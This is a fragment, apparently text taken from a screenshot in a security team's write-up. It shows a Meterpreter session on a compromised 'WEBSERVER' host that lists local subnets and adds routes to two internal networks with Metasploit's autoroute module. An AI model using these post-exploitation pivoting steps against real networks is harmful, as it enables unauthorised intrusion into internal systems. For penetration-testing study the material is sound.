 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.16.200.0/255.255.255.0
Local subnet: 192.168.3.0/255.255.255.0
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module (incompatible session platform:
[*] Running module against WEBSERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.200.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
Tide安全团队